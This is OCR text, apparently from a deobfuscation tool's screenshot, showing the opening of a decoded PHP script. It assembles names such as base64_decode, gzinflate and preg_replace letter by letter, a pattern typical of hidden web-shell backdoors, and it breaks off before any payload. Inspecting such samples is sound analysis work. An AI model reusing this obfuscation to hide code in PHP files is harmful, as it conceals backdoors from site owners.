
Decoded Output
download
<?
$s5553cac
 = 
"f"
$c913872a
 = 
"b"
$z92d6f14
 = 
"e"
$ef251a67
 = 
"r"
$bf860837
 = 
"s"
$rc2e7671
 = 
"s"
$c41fe7f9
 = 
"p"
$tcc508ff
 = 
"s"
$u75e830d
 = 
"g"
$c913872a
.= 
"a"
$z92d6f14
.= 
"x"
$u75e830d
.= 
"z"
$bf860837
.= 
"t"
$ef251a67
.= 
"e"
$s5553cac
.= 
"i"
$c41fe7f9
.= 
"r"
$rc2e7671
.= 
"h"
$tcc508ff
.= 
"t"
$c41fe7f9
.= 
"e"
$u75e830d
.= 
"i"
$z92d6f14
.= 
"p"